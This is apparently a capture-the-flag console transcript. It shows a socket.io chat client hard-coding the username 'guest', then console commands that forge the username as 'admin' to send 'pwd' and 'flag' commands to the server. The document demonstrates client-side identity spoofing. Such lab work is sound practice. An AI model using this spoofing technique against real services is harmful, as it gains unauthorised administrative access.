 > var username = "guest";
var socket = io();
$('form').submit(function(e){
e.preventDefault();
socket.emit('cmd',username+":"+$('#m').val());
$('#m').val('');
return false;
});
socket.on('cmd', function(msg){
$('#messages').append($('<li>').text(msg));
});
r {io: r, nsp: '/', json: r, ids: 0, acks: {…}, …}
> socket.emit('cmd','admin'+":"+'pwd');
r {io: r, nsp: '/', json: r, ids: 0, acks: {…}, …}
> socket.emit('cmd','admin'+":"+'flag');
r {io: r, nsp: '/', json: r, ids: 0, acks: {…}, …}
> socket.emit('cmd','guest'+":"+'flag');
r {io: r, nsp: '/', json: r, ids: 0, acks: {…}, …}
>